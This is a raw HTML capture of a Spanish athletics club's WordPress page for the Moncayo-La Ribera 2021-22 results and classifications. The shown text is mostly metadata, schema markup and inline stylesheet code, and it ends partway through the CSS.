

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atletismosanadrian.org/resultados-2020-21/
body_size: 19480
content:
<!DOCTYPE html><html
lang=es><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>CLASIFICACIONES y RESULTADOS MONCAYO-LA RIBERA 2021-22 - Club Atletismo San Adrián</title><link
rel=canonical href=https://atletismosanadrian.org/resultados-2020-21/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="CLASIFICACIONES y RESULTADOS MONCAYO-LA RIBERA 2021-22 - Club Atletismo San Adrián"><meta
property="og:description" content="CLASIFICACION INDIVIDUAL 04 de junio 2022 CLASIFICAC. POR EQUIPOS 04 de junio 2022 PARTICIPAC. DE JORNADAS 04 de junio&nbsp;2022 &nbsp;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211; FINALES, Cascante, 04 de junio del 2022 &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211; Cintruenigo,&nbsp;09&nbsp;de&nbsp;abril&nbsp;del&nbsp;2022 &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211; Ribaforada, 02 de abril del 2022 &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211; Cascante, 26 de marzo del 2022 &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211; Corella, 12 de marzo del 2022 &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211; Caparroso, 13 de febrero [&hellip;]"><meta
property="og:url" content="https://atletismosanadrian.org/resultados-2020-21/"><meta
property="og:site_name" content="Club Atletismo San Adrián"><meta
property="article:modified_time" content="2022-06-05T18:38:31+00:00"><meta
property="og:image" content="https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo.png"><meta
property="og:image:width" content="330"><meta
property="og:image:height" content="313"><meta
property="og:image:type" content="image/png"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Tiempo de lectura"><meta
name="twitter:data1" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://atletismosanadrian.org/resultados-2020-21/","url":"https://atletismosanadrian.org/resultados-2020-21/","name":"CLASIFICACIONES y RESULTADOS MONCAYO-LA RIBERA 2021-22 - Club Atletismo San Adrián","isPartOf":{"@id":"https://atletismosanadrian.org/#website"},"primaryImageOfPage":{"@id":"https://atletismosanadrian.org/resultados-2020-21/#primaryimage"},"image":{"@id":"https://atletismosanadrian.org/resultados-2020-21/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo.png","datePublished":"2022-06-04T07:39:27+00:00","dateModified":"2022-06-05T18:38:31+00:00","breadcrumb":{"@id":"https://atletismosanadrian.org/resultados-2020-21/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://atletismosanadrian.org/resultados-2020-21/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/resultados-2020-21/#primaryimage","url":"https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo.png","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo.png","width":330,"height":313},{"@type":"BreadcrumbList","@id":"https://atletismosanadrian.org/resultados-2020-21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://atletismosanadrian.org/"},{"@type":"ListItem","position":2,"name":"CLASIFICACIONES y RESULTADOS MONCAYO-LA RIBERA 2021-22"}]},{"@type":"WebSite","@id":"https://atletismosanadrian.org/#website","url":"https://atletismosanadrian.org/","name":"Club Atletismo San Adrián","description":"Gran club en Navarra a pies del Ebro","publisher":{"@id":"https://atletismosanadrian.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atletismosanadrian.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://atletismosanadrian.org/#organization","name":"Club Atletismo San Adrián","url":"https://atletismosanadrian.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/logo/image/","url":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","width":300,"height":300,"caption":"Club Atletismo San Adrián"},"image":{"@id":"https://atletismosanadrian.org/#/schema/logo/image/"}}]}</script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed" href=https://atletismosanadrian.org/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed de los comentarios" href=https://atletismosanadrian.org/comments/feed/ ><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/e00a0.css media=all><style id=wp-block-library-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field{-webkit-appearance:none;width:100%;height:8px;border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:5px;background:var(--wp--gutena-forms--input-bg-color,"transparent");outline:none;-webkit-transition: .2s;transition:opacity .2s}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:hover{border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);opacity:1}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:focus{border:1px
solid var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ))}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-moz-range-thumb{width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}/*]]>*/</style><style id=gutena-forms-style-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .wp-block-group.is-layout-flex>.wp-block-image{display:flex}.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .gutena-forms-field,.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .heading-input-label-gutena{min-width:100%}.wp-block-gutena-forms .gutena-forms-field,.wp-block-gutena-forms .heading-input-label-gutena{background-color:transparent}.wp-block-gutena-forms.not-show-form-labels .heading-input-label-gutena{display:none}.wp-block-gutena-forms.has-label-font-family .heading-input-label-gutena{font-family:var(--wp--gutena-forms--label-font-family)}.wp-block-gutena-forms .heading-input-label-gutena{color:var(--wp--gutena-forms--label-color);font-size:var(--wp--gutena-forms--label-font-size,13px);font-weight:var(--wp--gutena-forms--label-font-weight);line-height:var(--wp--gutena-forms--label-line-height)}.wp-block-gutena-forms .gutena-forms-field{color:var(--wp--gutena-forms--label-color)}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:focus,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px var(--wp--gutena-forms--input-bg-color,"transparent") inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.inline-options,.wp-block-gutena-forms .gutena-forms-field.radio-field.inline-options{display:flex;flex-wrap:wrap}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-1-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-1-col{display:grid;grid-template-columns:repeat(1,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-2-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-2-col{display:grid;grid-template-columns:repeat(2,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-3-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-3-col{display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-4-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-4-col{display:grid;grid-template-columns:repeat(4,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-5-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-5-col{display:grid;grid-template-columns:repeat(5,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-6-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-6-col{display:grid;grid-template-columns:repeat(6,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container
input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark{background-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container .checkmark:after{border:solid #fff;border-width:0 3px 3px 0;height:7px;left:5px;top:2px;transform:rotate(45deg);width:3px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:2px;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container
input{cursor:pointer;opacity:0;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container:hover input~.checkmark{background-color:#fff}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark{background-color:#fff;border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container .checkmark:after{background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-radius:50%;height:10px;left:3px;top:3px;width:10px}.wp-block-gutena-forms .gutena-forms-field.radio-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:50%;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.range-field{accent-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field::-moz-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms .gutena-forms-field::placeholder,.wp-block-gutena-forms .gutena-forms-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms.has-placeholder-font-family .wp-block-gutena-form-field .gutena-forms-field{font-family:var(--wp--gutena-forms--placeholder-font-family)}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height);padding:13px
calc(18px + var(--wp--gutena-forms--input-border-radius, 0px)/2);width:100%}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:not(.textarea-field):not(.checkbox-field){height:50px}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.checkbox-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.radio-field{-moz-column-gap:3rem;column-gap:3rem;padding-left:0;padding-right:0;row-gap:.5rem}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.range-field{padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.optin-field{align-items:center;display:flex;padding-left:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gf-range-values{color:var(--wp--gutena-forms--label-color);display:flex;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);justify-content:space-between;line-height:var(--wp--gutena-forms--placeholder-line-height);margin:0;padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field.gutena-forms-optin-field{width:1.25rem}.wp-block-gutena-forms .wp-block-columns{margin-bottom:var(--wp--style--block-gap,2em)}.wp-block-gutena-forms .wp-block-gutena-form-field{width:100%}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:var(--wp--gutena-forms--input-border-radius,0);border-style:solid;border-width:var(--wp--gutena-forms--input-border-width,1px)}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-border-color,#d7dbe7)}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field .gutena-forms-field{padding-left:0;padding-right:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:focus{border:0;box-shadow:none!important;margin:0!important;outline:0!important}.wp-block-gutena-forms .gutena-forms-confirmation-columns{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group .is-layout-flex{gap:var(--wp--style--block-gap,1.5rem)}.wp-block-gutena-forms .wp-block-gutena-field-group .gutena-forms-field-error-msg{color:#fd3e3e;font-size:12px;margin-top:.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group:not(.display-error) .gutena-forms-field-error-msg{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group.display-error .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms.form-progress .wp-block-button__link{opacity:.8}.wp-block-gutena-forms .gutena-forms-btn-progress{display:inline-block;height:22px;position:relative;width:60px}.wp-block-gutena-forms .gutena-forms-btn-progress
div{animation-timing-function:cubic-bezier(0,1,1,0);background:#fff;border-radius:50%;height:7px;position:absolute;top:11px;width:7px}.wp-block-gutena-forms .gutena-forms-btn-progress div:first-child{animation:submit-progress1 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(2){animation:submit-progress2 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(3){animation:submit-progress2 .6s infinite;left:25px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(4){animation:submit-progress3 .6s infinite;left:45px}@keyframes submit-progress1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes submit-progress3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes submit-progress2{0%{transform:translate(0)}to{transform:translate(24px)}}.wp-block-gutena-forms:not(.display-error-message) .wp-block-gutena-form-error-msg:not(.block-editor-block-list__block),.wp-block-gutena-forms:not(.display-success-message) .wp-block-gutena-form-confirm-msg:not(.block-editor-block-list__block){display:none}.wp-block-gutena-forms.hide-form-now>.wp-block-buttons,.wp-block-gutena-forms.hide-form-now>.wp-block-columns,.wp-block-gutena-forms.hide-form-now>.wp-block-gutena-field-group{height:0;transition:height 2s;visibility:hidden}@media only screen and (max-width:600px){.wp-block-gutena-forms .gutena-forms-field.checkbox-field:not(.inline-options),.wp-block-gutena-forms .gutena-forms-field.radio-field:not(.inline-options){grid-template-columns:repeat(1,1fr)}}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) 